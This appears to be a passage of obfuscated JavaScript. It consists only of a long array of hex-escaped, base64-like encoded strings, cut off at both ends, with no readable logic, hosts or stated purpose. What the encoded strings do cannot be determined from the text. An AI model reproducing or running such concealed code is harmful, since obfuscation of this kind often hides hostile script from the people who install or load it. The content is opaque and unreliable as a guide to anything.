x43\x69\x77\x51\x3d','\x65\x78\x62\x44\x6a\x67\x3d\x3d','\x47\x68\x6e\x44\x74\x41\x3d\x3d','\x77\x71\x6e\x44\x72\x38\x4f\x4c\x77\x36\x6a\x44\x6f\x73\x4f\x2f','\x77\x70\x37\x43\x69\x73\x4f\x6d','\x77\x70\x76\x44\x6c\x63\x4f\x64','\x77\x35\x41\x56\x4a\x4d\x4f\x76\x57\x73\x4f\x77\x50\x68\x66\x43\x72\x4d\x4b\x35','\x77\x72\x4c\x43\x74\x41\x55\x3d','\x77\x71\x46\x6e\x65\x38\x4b\x76\x4a\x4d\x4f\x39\x77\x72\x63\x6e\x77\x35\x7a\x44\x70\x51\x3d\x3d','\x5a\x4d\x4f\x62\x77\x36\x39\x31\x4b\x78\x68\x71\x56\x6d\x38\x52','\x77\x34\x44\x43\x68\x38\x4b\x35\x77\x6f\x56\x65\x77\x36\x63\x3d','\x77\x6f\x58\x44\x67\x4d\x4f\x64','\x77\x71\x4c\x43\x6b\x78\x6f\x3d','\x53\x4d\x4f\x32\x50\x73\x4b\x38\x54\x68\x34\x3d','\x56\x4d\x4b\x6a\x77\x37\x6f\x3d','\x46\x73\x4b\x36\x77\x37\x66\x43\x75\x6d\x6b\x51','\x61\x56\x67\x47','\x77\x70\x37\x43\x6d\x73\x4f\x37','\x59\x73\x4b\x33\x63\x38\x4f\x42\x58\x6e\x34\x3d','\x4b\x73\x4b\x4f\x77\x70\x34\x3d','\x53\x4d\x4f\x6b\x77\x36\x51\x3d','\x77\x35\x7a\x44\x6d\x73\x4f\x67','\x51\x48\x30\x42','\x4c\x43\x49\x34\x77\x35\x4d\x4c\x65\x51\x3d\x3d','\x54\x58\x30\x44','\x77\x6f\x76\x44\x67\x73\x4b\x4d','\x41\x77\x48\x43\x75\x73\x4f\x56\x57\x69\x34\x63\x77\x35\x72\x44\x75\x78\x72\x44\x70\x41\x3d\x3d','\x4c\x78\x68\x50\x77\x35\x62\x43\x6d\x41\x3d\x3d','\x45\x63\x4f\x6a\x4b\x41\x3d\x3d','\x4c\x32\x4d\x31\x55\x63\x4f\x2b\x77\x36\x55\x3d','\x77\x36\x51\x5a\x4d\x6e\x30\x70\x4b\x67\x3d\x3d','\x50\x42\x30\x36\x54\x78\x78\x51\x48\x51\x3d\x3d','\x77\x70\x66\x44\x75\x6c\x63\x2f\x77\x70\x64\x34','\x77\x37\x59\x69\x77\x71\x51\x3d','\x77\x36\x54\x44\x68\x38\x4f\x7a\x77\x34\x4e\x5a\x48\x63\x4b\x68','\x63\x47\x77\x44\x77\x71\x6b\x3d','\x47\x4d\x4f\x6e\x77\x71\x49\x71\x77\x36\x6a\x43\x6a\x51\x3d\x3d','\x4a\x6a\x33\x43\x6f\x63\x4b\x4c\x77\x37\x6a\x44\x6e\x77\x3d\x3d','\x77\x37\x6e\x43\x6c\x73\x4f\x51\x77\x72\x44\x43\x6a\x38\x4b\x4f\x77\x36\x78\x50\x77\x71\x72\x44\x6d\x48\x37\x44\x67\x4d\x4f\x2b\x77\x72\x63\x3d','\x51\x73\x4b\x6d\x77\x36\x41\x3d','\x77\x70\x44\x43\x72\x38\x4f\x2b\x77\x71\x59\x4b','\x77\x6f\x7a\x43\x72\x63\x4f\x79\x57\x38\x4f\x55\x77\x70\x45\x3d','\x64\x33\x6b\x63\x77\x72\x52\x75','\x77\x71\x5a\x55\x4c\x44\x39\x72\x4a\x4d\x4b\x4a\x66\x73\x4f\x2b\x4d\x38\x4f\x6d\x77\x35\x46\x47\x43\x6c\x4c\x44\x6b\x63\x4b\x42\x64\x51\x31\x78\x64\x73\x4b\x62\x77\x37\x58\x44\x70\x38\x4f\x76\x77\x70\x30\x4f\x77\x71\x54\x43\x68\x79\x33\x44\x6e\x51\x56\x4e\x49\x63\x4f\x68\x77\x37\x50\x44\x74\x6a\x64\x52\x77\x35\x72\x43\x68\x4d\x4b\x31\x50\x63\x4f\x68\x49\x38\x4f\x71','\x62\x4d\x4b\x47\x5a\x7a\x70\x6f','\x4a\x69\x59\x55','\x47\x63\x4b\x33\x77\x37\x6a\x43\x72\x31\x77\x4d','\x77\x35\x5a\x31\x77\x72\x34\x3d','\x77\x72\x41\x51\x41\x51\x3d\x3d','\x77\x6f\x73\x47\x4e\x38\x4f\x7a\x54\x56\x6f\x3d','\x77\x72\x54\x43\x6e\x4d\x4f\x66','\x77\x6f\x35\x2f\x58\x51\x3d\x3d','\x56\x6d\x41\x63','\x54\x47\x63\x72','\x61\x55\x58\x44\x76\x55\x31\x72\x77\x72\x46\x4f\x77\x36\x30\x3d','\x61\x63\x4f\x37\x77\x70\x55\x3d','\x55\x38\x4b\x47\x54\x41\x3d\x3d','\x77\x34\x4a\x4c\x77\x71\x41\x3d','\x77\x70\x4c\x43\x6b\x4d\x4f\x4b','\x77\x37\x33\x43\x67\x4d\x4f\x50','\x77\x34\x51\x67\x48\x77\x3d\x3d','\x77\x35\x37\x44\x69\x38\x4b\x73','\x77\x70\x7a\x43\x74\x38\x4f\x2f\x51\x38\x4f\x4a\x77\x6f\x59\x3d','\x61\x73\x4b\x48\x77\x37\x30\x51\x77\x36\x6a\x43\x6d\x68\x37\x44\x6f\x77\x3d\x3d','\x77\x72\x62\x44\x73\x63\x4b\x77','\x58\x73\x4f\x6e\x77\x6f\x44\x44\x6c\x51\x3d\x3d','\x4e\x73\x4b\x33\x77\x35\x77\x3d','\x61\x4d\x4b\x32\x77\x34\x67\x3d','\x4e\x43\x4a\x72\x77\x72\x58\x43\x74\x38\x4f\x43\x77\x70\x6f\x4e\x77\x35\x76\x43\x75\x6a\x6e\x44\x75\x73\x4f\x50\x49\x47\x46\x45\x42\x73\x4b\x73\x4e\x38\x4f\x2b\x43\x31\x6c\x35\x77\x6f\x58\x44\x69\x4d\x4b\x68\x53\x73\x4f\x69\x46\x79\x4d\x68\x48\x4d\x4f\x35\x4f\x63\x4b\x37\x65\x73\x4b\x73\x62\x63\x4f\x51\x77\x34\x59\x3d','\x63\x4d\x4b\x2b\x51\x77\x3d\x3d','\x77\x6f\x50\x43\x70\x38\x4f\x7a\x56\x38\x4f\x4a\x77\x70\x77\x3d','\x42\x69\x4a\x50','\x4c\x63\x4f\x4a\x77\x35\x55\x50\x77\x70\x67\x4c\x77\x6f\x35\x70\x77\x34\x4a\x30','\x4c\x41\x4c\x44\x6a\x63\x4f\x57\x50\x68\x45\x2f\x45\x73\x4b\x37\x51\x77\x3d\x3d','\x4e\x67\x2f\x43\x6a\x41\x3d\x3d','\x58\x38\x4f\x78\x44\x4d\x4b\x36\x66\x51\x50\x43\x6d\x46\x77\x3d','\x77\x6f\x6f\x33\x46\x41\x3d\x3d','\x77\x71\x78\x71\x50\x63\x4f\x5a','\x61\x6a\x66\x44\x70\x77\x3d\x3d','\x4a\x31\x4a\x53\x63\x41\x55\x63\x77\x35\x6e\x44\x6a\x73\x4b\x34\x54\x38\x4f\x31\x5a\x38\x4b\x71\x77\x37\x46\x75\x47\x6b\x52\x34\x77\x71\x70\x4e\x77\x6f\x4c\x44\x6f\x42\x6b\x69\x44\x4d\x4f\x49\x77\x35\x35\x36\x77\x71\x37\x44\x6c\x68\x48\x44\x6b\x6b\x37\x44\x74\x6a\x6a\x43\x67\x63\x4b\x63\x62\x41\x58\x44\x68\x67\x3d\x3d','\x53\x73\x4b\x59\x77\x35\x73\x3d','\x77\x37\x49\x50\x4e\x38\x4f\x38\x59\x41\x3d\x3d','\x77\x34\x76\x43\x72\x38\x4f\x4e\x77\x36\x6a\x43\x6b\x73\x4b\x49','\x77\x71\x66\x44\x6c\x38\x4b\x2f','\x61\x38\x4f\x57\x77\x36\x42\x67\x48\x42\x38\x3d','\x46\x7a\x44\x43\x70\x38\x4b\x38\x77\x34\x50\x44\x67\x48\x70\x56\x4f\x63\x4f\x70','\x77\x37\x44\x43\x6b\x38\x4b\x32','\x44\x51\x46\x42\x77\x34\x6e\x43\x6d\x6a\x67\x58\x77\x71\x51\x6b\x77\x72\x42\x74\x77\x72\x48\x44\x75\x63\x4f\x2b\x57\x58\x37\x43\x70\x63\x4b\x4f\x45\x69\x58\x44\x75\x38\x4f\x70\x77\x70\x6a\x43\x72\x47\x52\x31\x46\x73\x4f\x61\x42\x56\x73\x4f\x43\x63\x4b\x79\x77\x71\x2f\x43\x70\x42\x44\x44\x71\x32\x37\x43\x6a\x4d\x4f\x48','\x49\x44\x49\x4d','\x77\x72\x37\x44\x73\x38\x4b\x44\x77\x37\x6e\x43\x67\x6c\x38\x3d','\x77\x36\x76\x43\x72\x41\x6e\x44\x67\x41\x3d\x3d','\x77\x36\x2f\x43\x6b\x38\x4b\x68','\x77\x35\x6a\x43\x69\x44\x51\x3d','\x48\x73\x4f\x74\x77\x71\x55\x6a','\x50\x73\x4f\x50\x4b\x51\x3d\x3d','\x77\x36\x44\x43\x76\x73\x4b\x57','\x77\x6f\x6e\x43\x69\x52\x74\x4b','\x77\x70\x72\x43\x67\x38\x4f\x50','\x49\x38\x4f\x30\x77\x6f\x41\x3d','\x77\x35\x38\x59\x4b\x38\x4f\x36\x62\x63\x4f\x33','\x42\x63\x4b\x38\x43\x6a\x52\x69\x56\x77\x3d\x3d','\x77\x70\x2f\x43\x74\x38\x4f\x75\x57\x41\x3d\x3d','\x62\x68\x34\x42','\x4d\x73\x4b\x52\x77\x34\x49\x3d','\x77\x72\x6e\x44\x73\x4d\x4f\x65','\x77\x35\x50\x44\x69\x73\x4b\x67','\x4b\x43\x46\x72','\x77\x71\x72\x43\x6b\x38\x4f\x77','\x62\x63\x4f\x63\x77\x36\x64\x70','\x77\x70\x58\x43\x76\x4d\x4f\x34\x77\x71\x49\x3d','\x58\x63\x4f\x33\x77\x6f\x66\x44\x71\x53\x34\x52\x51\x67\x3d\x3d','\x77\x70\x44\x43\x74\x4d\x4f\x5a','\x77\x71\x33\x44\x6f\x73\x4f\x65\x77\x34\x37\x44\x69\x73\x4f\x6d\x77\x72\x73\x3d','\x4e\x73\x4f\x43\x77\x36\x63\x3d','\x42\x38\x4f\x44\x77\x70\x73\x3d','\x50\x4d\x4b\x54\x77\x36\x74\x2f\x47\x42\x35\x38\x56\x6c\x31\x59','\x77\x34\x63\x53\x41\x73\x4f\x51\x54\x63\x4f\x4d\x4c\x67\x44\x43\x68\x4d\x4b\x6a\x63\x51\x3d\x3d','\x77\x72\x4c\x43\x73\x73\x4f\x6a\x77\x71\x77\x61\x54\x41\x3d\x3d','\x77\x37\x48\x43\x73\x38\x4b\x47','\x77\x6f\x70\x56\x50\x67\x3d\x3d','\x4a\x69\x4e\x58','\x77\x37\x66\x44\x6f\x73\x4f\x6a','\x66\x63\x4f\x44\x77\x36\x51\x57\x77\x37\x6e\x43\x67\x56\x66\x44\x73\x51\x3d\x3d','\x4c\x69\x6f\x6e','\x45\x43\x49\x7a','\x63\x38\x4b\x50\x65\x67\x3d\x3d','\x4e\x63\x4b\x55\x77\x36\x41\x3d','\x43\x4d\x4b\x4c\x77\x35\x63\x3d','\x41\x63\x4b\x6d\x77\x34\x4d\x3d','\x62\x73\x4f\x2f\x77\x35\x67\x3d','\x56\x48\x4c\x44\x6d\x67\x3d\x3d','\x77\x36\x52\x65\x77\x72\x51\x3d','\x49\x47\x6b\x31\x52\x63\x4f\x2b\x77\x37\x38\x38\x77\x35\x46\x67\x57\x54\x6b\x3d','\x77\x72\x58\x43\x75\x4d\x4f\x75\x77\x72\x49\x55\x54\x6c\x34\x32','\x77\x35\x51\x76\x77\x6f\x76\x43\x76\x73\x4b\x61\x41\x41\x59\x5a\x77\x72\x34\x4c\x77\x35\x41\x3d','\x53\x73\x4f\x33\x77\x70\x48\x44\x69\x43\x41\x62\x51\x73\x4f\x6b','\x51\x73\x4f\x70\x77\x71\x30\x3d','\x53\x4d\x4f\x70\x77\x6f\x38\x3d','\x52\x73\x4f\x44\x77\x36\x51\x3d','\x64\x32\x45\x67','\x77\x35\x4c\x44\x75\x73\x4b\x35\x77\x72\x67\x3d','\x77\x36\x58\x43\x6c\x38\x4b\x6c\x41\x6a\x54\x43\x76\x38\x4f\x75','\x41\x38\x4f\x65\x50\x41\x3d\x3d','\x48\x63\x4b\x68\x4c\x41\x3d\x3d','\x77\x35\x73\x6c\x77\x6f\x76\x43\x71\x73\x4b\x61\x47\x67\x3d\x3d','\x45\x63\x4f\x36\x77\x71\x55\x2b\x77\x36\x6a\x43\x6c\x67\x3d\x3d','\x77\x36\x33\x43\x69\x63\x4b\x7a','\x45\x44\x63\x7a','\x63\x4d\x4b\x4d\x77\x36\x46\x38\x77\x34\x58\x43\x73\x73\x4b\x30\x44\x47\x49\x3d','\x77\x6f\x2f\x43\x67\x78\x78\x44\x62\x53\x67\x3d','\x77\x72\x7a\x43\x6d\x73\x4f\x30','\x49\x73\x4b\x43\x65\x53\x5a\x35','\x77\x35\x41\x6a\x61\x6d\x48\x44\x75\x67\x63\x3d','\x4e\x63\x4b\x53\x77\x37\x77\x3d','\x4f\x44\x51\x6d','\x4f\x4d\x4b\x32\x77\x36\x7a\x43\x71\x73\x4b\x56\x77\x70\x41\x3d','\x50\x42\x76\x44\x68\x41\x3d\x3d','\x58\x54\x72\x44\x73\x77\x3d\x3d','\x4f\x57\x38\x52\x77\x72\x46\x70\x77\x6f\x67\x3d','\x4f\x4d\x4f\x41\x77\x35\x67\x49\x77\x72\x34\x3d','\x77\x72\x2f\x43\x73\x73\x4f\x34','\x61\x4d\x4f\x49\x4e\x67\x3d\x3d','\x52\x52\x50\x44\x72\x38\x4f\x4d\x43\x44\x74\x43\x77\x34\x50\x43\x72\x51\x3d\x3d','\x77\x37\x66\x44\x68\x63\x4f\x31','\x77\x36\x7a\x43\x71\x4d\x4f\x69\x77\x71\x4d\x57\x54\x31\x49\x71\x77\x35\x6e\x43\x74\x77\x3d\x3d','\x64\x55\x7a\x44\x69\x77\x3d\x3d','\x77\x36\x31\x6a\x77\x6f\x67\x44\x58\x73\x4f\x30','\x4e\x57\x77\x51','\x4d\x63\x4b\x41\x77\x71\x55\x3d','\x77\x70\x37\x43\x67\x63\x4b\x74\x77\x70\x74\x7a','\x4d\x4d\x4b\x69\x77\x72\x4d\x6a\x45\x55\x38\x3d','\x77\x36\x62\x43\x71\x63\x4b\x58','\x4d\x53\x39\x62','\x49\x52\x77\x4e\x58\x68\x5a\x32\x46\x57\x77\x3d','\x77\x37\x66\x43\x76\x42\x54\x44\x6a\x77\x45\x46','\x77\x34\x7a\x44\x67\x63\x4b\x6e','\x77\x34\x72\x43\x6a\x63\x4f\x62','\x53\x54\x76\x43\x70\x38\x4b\x67\x77\x36\x37\x44\x67\x47\x6f\x51\x48\x63\x4f\x72\x56\x38\x4f\x69\x77\x6f\x37\x43\x73\x38\x4b\x68\x58\x51\x3d\x3d','\x61\x47\x77\x65\x77\x72\x70\x75\x77\x6f\x55\x3d','\x4c\x73\x4f\x59\x77\x71\x59\x3d','\x77\x36\x44\x44\x72\x73\x4f\x76','\x77\x72\x39\x73\x42\x67\x3d\x3d','\x77\x36\x72\x44\x72\x73\x4f\x34\x55\x55\x72\x44\x76\x32\x78\x6b\x59\x73\x4f\x53\x77\x6f\x6c\x61\x4c\x52\x31\x2b\x77\x35\x41\x36','\x77\x71\x72\x44\x76\x73\x4b\x2b\x53\x68\x66\x44\x72\x51\x46\x39\x4b\x77\x3d\x3d','\x56\x48\x45\x39','\x53\x6d\x6f\x43\x54\x42\x6a\x43\x76\x41\x3d\x3d','\x77\x34\x44\x44\x68\x38\x4f\x57','\x77\x37\x46\x71\x77\x70\x4d\x44\x51\x38\x4f\x79\x77\x70\x77\x45\x77\x35\x63\x30\x77\x37\x63\x3d','\x77\x70\x4a\x33\x56\x77\x3d\x3d','\x56\x6d\x4d\x5a\x54\x41\x58\x43\x75\x6a\x55\x3d','\x63\x38\x4b\x54\x5a\x54\x52\x6f\x4c\x51\x3d\x3d','\x64\x63\x4b\x66\x77\x71\x41\x4c\x77\x72\x2f\x43\x6c\x56\x76\x43\x6f\x6e\x49\x3d','\x77\x72\x6e\x44\x74\x38\x4f\x47\x77\x37\x50\x44\x6c\x77\x3d\x3d','\x77\x72\x2f\x43\x75\x73\x4f\x51','\x61\x6e\x73\x6b\x77\x36\x6e\x43\x67\x73\x4f\x43\x77\x35\x63\x3d','\x42\x4d\x4f\x33\x77\x72\x38\x6c','\x41\x63\x4f\x73\x77\x71\x67\x6f\x77\x37\x72\x43\x6a\x42\x6e\x43\x6f\x33\x34\x3d','\x49\x54\x39\x47\x77\x72\x56\x6e\x77\x37\x7a\x43\x6f\x38\x4f\x4b\x77\x36\x49\x50\x54\x77\x77\x4a\x77\x70\x54\x43\x6c\x38\x4b\x54\x64\x4d\x4b\x58\x77\x37\x76\x44\x6c\x73\x4f\x7a','\x77\x36\x62\x43\x75\x73\x4f\x4a','\x63\x47\x55\x73\x77\x36\x58\x43\x6a\x67\x3d\x3d','\x77\x34\x63\x76\x77\x70\x55\x3d','\x4d\x73\x4b\x6f\x77\x37\x30\x68\x48\x56\x4e\x5a\x47\x53\x6e\x43\x67\x69\x49\x34','\x64\x4d\x4b\x4d\x52\x77\x3d\x3d','\x77\x70\x2f\x43\x72\x73\x4f\x6f\x56\x38\x4f\x55\x77\x70\x72\x43\x67\x41\x3d\x3d','\x77\x70\x48\x44\x6f\x56\x45\x70\x77\x6f\x56\x6a\x77\x72\x51\x33\x57\x51\x3d\x3d','\x4b\x7a\x4e\x45\x77\x72\x64\x39\x77\x37\x55\x3d','\x56\x4d\x4f\x64\x77\x37\x6f\x3d','\x77\x36\x72\x44\x72\x73\x4f\x34\x55\x55\x72\x44\x76\x32\x78\x6b\x59\x73\x4f\x53\x77\x35\x46\x45\x4e\x51\x46\x32\x77\x35\x63\x6e\x77\x35\x50\x44\x6f\x31\x44\x44\x71\x46\x33\x43\x6a\x63\x4b\x75\x77\x36\x54\x44\x68\x31\x6f\x44\x54\x63\x4b\x55\x4b\x38\x4f\x74\x63\x38\x4f\x51','\x77\x37\x46\x71\x77\x70\x4d\x44\x51\x38\x4f\x79\x77\x72\x41\x3d','\x59\x63\x4f\x61\x77\x36\x4a\x69\x42\x68\x5a\x6a\x56\x67\x3d\x3d','\x41\x4d\x4b\x33\x41\x44\x5a\x75\x63\x48\x41\x3d','\x4f\x52\x59\x77\x54\x52\x42\x33','\x77\x34\x6a\x43\x74\x77\x34\x3d','\x51\x42\x48\x44\x76\x73\x4f\x4f\x42\x7a\x78\x7a\x77\x34\x50\x43\x73\x52\x4c\x44\x72\x4d\x4f\x52\x59\x6e\x39\x33\x77\x36\x52\x5a\x59\x6d\x5a\x57\x77\x37\x66\x44\x68\x73\x4b\x66\x61\x63\x4f\x56\x77\x36\x34\x77\x77\x35\x54\x43\x75\x4d\x4b\x48\x43\x4d\x4b\x37\x44\x63\x4b\x2b\x77\x35\x77\x55','\x64\x63\x4b\x38\x77\x37\x6a\x43\x6f\x63\x4b\x50\x77\x70\x74\x50','\x62\x33\x41\x75\x77\x36\x76\x43\x6a\x73\x4f\x6c','\x77\x71\x6a\x43\x67\x63\x4f\x4a','\x77\x71\x4e\x33\x58\x67\x3d\x3d','\x48\x4d\x4b\x38\x41\x67\x3d\x3d','\x77\x71\x48\x43\x73\x63\x4f\x35\x77\x71\x41\x61\x52\x32\x51\x68\x77\x34\x54\x43\x70\x38\x4b\x53\x42\x38\x4f\x67\x56\x63\x4f\x76\x77\x71\x78\x61\x77\x70\x44\x43\x6c\x4d\x4b\x4a\x77\x71\x6b\x3d','\x77\x71\x62\x44\x6f\x73\x4f\x45\x77\x37\x33\x44\x6c\x38\x4f\x6a','\x77\x34\x33\x43\x70\x4d\x4f\x37','\x50\x77\x62\x44\x6d\x63\x4f\x44\x46\x42\x41\x45\x45\x73\x4b\x43\x51\x30\x74\x6c\x77\x34\x48\x43\x74\x38\x4f\x33\x65\x4d\x4f\x55\x77\x35\x31\x67\x42\x63\x4b\x69\x77\x37\x6a\x44\x67\x4d\x4f\x41\x47\x4d\x4b\x6f','\x77\x36\x2f\x43\x67\x63\x4b\x73\x77\x72\x51\x6e\x41\x77\x3d\x3d','\x57\x51\x72\x44\x72\x77\x3d\x3d','\x77\x34\x6f\x55\x46\x77\x3d\x3d','\x77\x71\x4c\x44\x75\x73\x4b\x59\x77\x37\x6e\x43\x6e\x31\x6c\x59\x4c\x58\x4c\x43\x67\x73\x4f\x64','\x77\x36\x76\x44\x6e\x4d\x4f\x35\x77\x34\x56\x56\x4f\x38\x4b\x6f\x59\x41\x3d\x3d','\x61\x73\x4b\x6c\x58\x67\x3d\x3d','\x77\x36\x62\x43\x6c\x38\x4b\x6e\x50\x7a\x37\x43\x74\x38\x4f\x66\x4f\x56\x34\x49','\x77\x36\x49\x66\x4e\x58\x77\x63\x50\x38\x4f\x64\x4a\x38\x4f\x32','\x41\x44\x33\x43\x74\x63\x4b\x36','\x49\x52\x49\x38\x52\x67\x46\x72','\x41\x63\x4b\x33\x77\x36\x58\x43\x76\x41\x3d\x3d','\x57\x33\x58\x44\x67\x46\x46\x7a\x77\x72\x6b\x3d','\x77\x34\x66\x43\x69\x73\x4b\x72\x77\x70\x78\x72\x77\x37\x7a\x44\x6d\x41\x3d\x3d','\x77\x71\x35\x71\x64\x4d\x4b\x36\x45\x38\x4f\x36','\x53\x73\x4b\x50\x77\x34\x49\x3d','\x77\x37\x66\x44\x68\x63\x4f\x2b','\x63\x4d\x4f\x56\x77\x35\x73\x3d','\x49\x73\x4b\x37\x77\x34\x63\x3d','\x65\x6a\x56\x4c\x77\x72\x35\x6e\x77\x37\x4c\x43\x75\x73\x4b\x50\x77\x71\x63\x51\x58\x55\x41\x4a\x77\x70\x76\x43\x68\x38\x4b\x54','\x4a\x38\x4f\x42\x43\x6b\x6a\x44\x6f\x44\x6b\x39\x77\x36\x41\x3d','\x77\x34\x6e\x43\x71\x38\x4f\x56\x77\x36\x62\x43\x67\x63\x4b\x42\x77\x37\x74\x42\x77\x71\x67\x3d','\x77\x36\x52\x2b\x77\x6f\x38\x58\x58\x73\x4f\x76','\x4d\x67\x6c\x56\x77\x35\x62\x43\x69\x32\x35\x53\x77\x72\x49\x52\x77\x34\x31\x77\x77\x37\x76\x44\x68\x73\x4f\x59\x51\x6d\x6f\x3d','\x77\x35\x58\x43\x6a\x73\x4b\x30\x77\x6f\x4a\x36','\x77\x36\x7a\x44\x70\x38\x4f\x6a\x55\x6b\x7a\x44\x6f\x77\x3d\x3d','\x62\x52\x34\x48\x53\x52\x48\x43\x68\x73\x4b\x53\x50\x47\x76\x44\x67\x73\x4b\x76\x77\x70\x59\x51\x64\x56\x6a\x43\x72\x54\x41\x3d','\x77\x36\x33\x43\x75\x42\x62\x44\x6e\x52\x41\x3d','\x77\x34\x4c\x43\x6e\x38\x4b\x6f\x77\x72\x6c\x2b\x77\x37\x37\x44\x6a\x51\x3d\x3d','\x77\x37\x6b\x4e\x4a\x6d\x63\x36\x4f\x63\x4f\x4d\x4a\x73\x4f\x77\x4c\x38\x4f\x71\x77\x6f\x52\x50\x58\x41\x76\x44\x67\x38\x4f\x46\x4a\x31\x4a\x6f\x4b\x63\x4b\x41\x77\x72\x48\x44\x73\x38\x4f\x6a\x77\x70\x56\x43','\x4a\x63\x4f\x50\x4e\x55\x6e\x44\x74\x77\x3d\x3d','\x77\x6f\x50\x44\x6b\x63\x4b\x4a','\x77\x37\x6b\x4e\x4a\x6d\x63\x36\x4f\x63\x4f\x4d\x4a\x73\x4f\x77\x4c\x38\x4f\x71\x77\x6f\x52\x62\x54\x77\x54\x44\x67\x73\x4f\x45\x5a\x41\x3d\x3d','\x4e\x57\x63\x33\x51\x38\x4f\x76','\x77\x36\x72\x44\x72\x73\x4f\x73\x51\x6b\x58\x44\x76\x6b\x46\x73','\x4d\x73\x4b\x6d\x77\x71\x73\x74\x41\x6b\x5a\x49\x47\x43\x2f\x44\x68\x54\x6f\x7a\x4f\x73\x4b\x38\x42\x6b\x4c\x43\x75\x73\x4f\x31\x64\x41\x3d\x3d','\x48\x38\x4b\x34\x43\x43\x5a\x7a','\x64\x73\x4b\x36\x63\x4d\x4f\x58\x62\x57\x4e\x63\x77\x37\x44\x44\x68\x77\x3d\x3d','\x62\x38\x4b\x61\x61\x69\x64\x36\x4b\x6b\x4d\x2b','\x56\x6d\x4d\x5a\x54\x41\x58\x43\x75\x68\x6b\x50\x77\x34\x48\x44\x70\x38\x4f\x35\x77\x35\x58\x43\x6b\x46\x55\x76\x52\x38\x4b\x73','\x5a\x32\x77\x59\x51\x68\x72\x43\x73\x52\x34\x6c\x77\x35\x76\x44\x75\x63\x4f\x35\x77\x35\x6a\x43\x6b\x41\x3d\x3d','\x44\x4d\x4b\x68\x44\x53\x42\x69\x54\x41\x3d\x3d','\x77\x37\x72\x44\x6a\x4d\x4f\x31\x77\x34\x31\x49\x4a\x73\x4b\x53\x58\x41\x34\x3d','\x55\x32\x4c\x44\x69\x30\x74\x72\x77\x71\x38\x3d','\x77\x72\x7a\x43\x6c\x68\x70\x46\x64\x7a\x54\x43\x70\x41\x45\x3d','\x4d\x41\x73\x33\x57\x52\x42\x73','\x5a\x32\x67\x63\x77\x72\x46\x4b\x77\x6f\x56\x6f\x55\x48\x50\x43\x67\x38\x4f\x4f','\x77\x35\x49\x34\x77\x6f\x7a\x43\x76\x73\x4b\x61\x41\x51\x3d\x3d','\x77\x71\x56\x74\x4a\x73\x4f\x59\x77\x34\x34\x6a','\x77\x37\x2f\x44\x75\x73\x4f\x6b\x52\x56\x66\x44\x6f\x67\x3d\x3d','\x77\x34\x55\x6e\x61\x6d\x4c\x44\x71\x78\x63\x3d','\x53\x38\x4f\x71\x77\x70\x72\x44\x6a\x6a\x4d\x50','\x61\x73\x4b\x67\x77\x36\x6a\x43\x74\x4d\x4b\x48','\x77\x35\x4d\x32\x64\x67\x3d\x3d','\x77\x72\x66\x44\x72\x73\x4b\x45\x77\x36\x33\x43\x67\x6b\x51\x3d','\x64\x73\x4b\x78\x77\x36\x76\x43\x70\x38\x4b\x55\x77\x70\x77\x3d','\x59\x67\x67\x55\x55\x78\x6e\x43\x69\x73\x4b\x50\x4a\x6e\x51\x3d','\x51\x33\x63\x46\x57\x42\x6a\x43\x70\x77\x3d\x3d','\x52\x6d\x2f\x44\x68\x46\x35\x32\x77\x72\x4a\x38\x77\x36\x76\x44\x68\x63\x4b\x4c\x77\x72\x52\x6f','\x77\x6f\x62\x43\x6e\x68\x74\x58\x62\x54\x4d\x3d','\x47\x41\x6c\x45\x77\x72\x6c\x75\x77\x37\x58\x43\x75\x73\x4f\x43\x77\x71\x4d\x55\x57\x51\x3d\x3d','\x5a\x6d\x30\x70\x77\x37\x2f\x43\x6a\x73\x4f\x2b','\x55\x6e\x58\x44\x6a\x33\x6c\x71\x77\x71\x68\x58\x77\x36\x50\x44\x6b\x73\x4b\x57\x77\x72\x35\x69\x4d\x51\x3d\x3d','\x4a\x54\x38\x2f\x77\x34\x63\x4c\x59\x67\x3d\x3d','\x77\x71\x4a\x71\x4f\x63\x4f\x32\x77\x35\x59\x79\x57\x30\x72\x43\x75\x73\x4b\x43\x77\x34\x54\x44\x6f\x4d\x4f\x36\x5a\x58\x62\x43\x73\x6b\x30\x72\x66\x63\x4f\x72\x77\x37\x33\x44\x6c\x4d\x4f\x49','\x77\x34\x67\x2f\x4e\x57\x49\x34\x4e\x73\x4f\x52\x50\x4d\x4f\x76\x58\x73\x4f\x54\x77\x71\x78\x2f\x5a\x44\x44\x44\x69\x4d\x4f\x56\x5a\x6b\x78\x70\x49\x73\x4b\x56','\x77\x6f\x48\x44\x74\x31\x77\x2f\x77\x70\x64\x35','\x4a\x43\x67\x31\x77\x34\x45\x53\x64\x4d\x4b\x65\x77\x34\x2f\x43\x69\x4d\x4b\x41\x77\x71\x6a\x43\x6c\x38\x4b\x45\x77\x70\x48\x43\x67\x56\x33\x43\x71\x38\x4f\x6d\x77\x70\x52\x68\x62\x77\x44\x44\x70\x73\x4f\x4b\x77\x35\x55\x75\x65\x4d\x4f\x41\x77\x36\x6a\x43\x74\x41\x3d\x3d','\x54\x73\x4f\x6d\x4e\x73\x4b\x39\x65\x78\x6b\x3d','\x41\x38\x4b\x59\x77\x71\x6f\x68\x42\x30\x4e\x4f\x48\x69\x76\x43\x6a\x6a\x38\x4a\x4b\x38\x4b\x37\x42\x6b\x4c\x43\x76\x4d\x4f\x6b\x57\x63\x4b\x77\x50\x77\x3d\x3d','\x4b\x77\x58\x44\x6a\x38\x4f\x52\x45\x42\x73\x31\x41\x38\x4f\x55\x45\x78\x56\x69\x77\x34\x50\x43\x68\x73\x4f\x34\x5a\x4d\x4f\x45\x77\x70\x64\x6a\x48\x38\x4b\x69\x77\x36\x66\x44\x67\x4d\x4f\x56\x41\x38\x4b\x39\x77\x71\x4a\x55\x77\x35\x70\x70\x5a\x73\x4f\x4e\x52\x67\x33\x43\x76\x63\x4b\x49\x41\x67\x3d\x3d','\x77\x34\x4c\x43\x73\x73\x4f\x4b\x77\x37\x7a\x43\x6b\x73\x4b\x54','\x77\x71\x66\x43\x68\x38\x4b\x6d\x77\x72\x41\x4d\x43\x6e\x38\x45\x77\x36\x6e\x43\x68\x73\x4f\x45\x77\x70\x74\x67\x77\x72\x33\x43\x74\x73\x4f\x4b\x4e\x33\x62\x44\x6b\x63\x4b\x2b\x77\x35\x35\x36\x66\x38\x4f\x46\x77\x70\x6e\x43\x67\x79\x63\x2f','\x77\x35\x50\x43\x6e\x63\x4b\x33\x77\x70\x52\x36\x77\x36\x44\x44\x6d\x38\x4b\x47\x77\x35\x31\x58\x49\x4d\x4f\x73\x43\x48\x6b\x4f','\x59\x73\x4f\x4c\x77\x36\x64\x30\x48\x41\x51\x3d','\x77\x70\x6e\x43\x7